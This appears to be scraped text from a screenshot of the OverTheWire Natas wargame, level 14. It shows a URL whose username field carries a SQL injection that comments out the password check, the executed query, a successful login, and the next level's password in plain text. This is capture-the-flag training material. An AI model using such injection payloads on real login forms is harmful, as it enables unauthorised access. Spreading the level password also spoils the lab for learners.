 natas14.natas.labs.overthewire.org/index.php?debug&username=natas15" -- &password=1234
NATAS14
We Chall
SUBMIT
TOKEN
Executing query: SELECT * from users where
username="natas15" -- " and password="1234"
Successful login! The password for natas15 is
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB
View sourcecode